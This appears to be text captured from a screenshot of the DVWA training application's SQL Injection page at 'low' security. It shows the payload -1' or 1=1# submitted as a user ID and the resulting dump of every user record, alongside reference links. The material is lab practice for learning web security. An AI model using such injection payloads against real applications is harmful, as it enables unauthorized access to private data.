 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID: Submit
ID: -1' or 1=1#
First name: admin
Surname: admin
ID: -1' or 1=1#
First name: Gordon
Surname: Brown
ID: -1' or 1=1#
First name: Hack
Surname: Me
ID: -1' or 1=1#
First name: Pablo
Surname: Picasso
ID: -1' or 1=1#
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help